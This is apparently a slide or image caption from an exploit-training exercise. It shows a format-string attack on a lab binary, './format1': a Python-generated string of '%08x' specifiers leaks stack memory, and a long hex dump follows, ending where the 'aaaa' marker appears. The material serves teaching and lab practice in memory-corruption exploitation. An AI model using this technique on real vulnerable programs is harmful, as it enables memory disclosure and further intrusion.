 $ ./format1 $(python -c 'print("aaaa"+".%08x"*125)')
aaaa.0804960c.bffffae8.08048469.b7fd8304.b7fd7ff4.bffffae8.08048435.bffffca0.b7f
f1040.0804845b.b7fd7ff4.08048450.00000000.bffffb68.b7eadc76.00000002.bffffb94.bf
fffba0.b7fe1848.bffffb50.ffffffff.b7ffeff4.0804824d.00000001.bffffb50.b7ff0626.b
7fffab0.b7fe1b28.b7fd7ff4.00000000.00000000.bffffb68.dd0b90a7.f74606b7.00000000.
00000000.00000000.00000002.08048340.00000000.b7ff6210.b7eadb9b.b7ffeff4.00000002
.08048340.00000000.08048361.0804841c.00000002.bffffb94.08048450.08048440.b7ff104
0.bffffb8c.b7fff8f8.00000002.bffffc96.bffffca0.00000000.bfffff16.bfffff20.bfffff
34.bfffff46.bfffff56.bfffff66.bfffff73.bfffff7e.bfffffbc.bfffffcd.bfffffdb.00000
000.00000020.b7fe2414.00000021.b7fe2000.00000010.078bfbff.00000006.00001000.0000
0011.00000064.00000003.08048034.00000004.00000020.00000005.00000007.00000007.b7f
e3000.00000008.00000000.00000009.08048340.0000000b.000003e9.0000000c.00000000.00
00000d.000003e9.0000000e.000003e9.00000017.00000001.00000019.bffffc7b.0000001f.b
ffffff2.0000000f.bffffc8b.00000000.00000000.00000000.00000000.98000000.38d08e76.
27ec117f.3865378d.69075513.00363836.00000000.2f2e0000.6d726f66.00317461.61616161
.3830252e$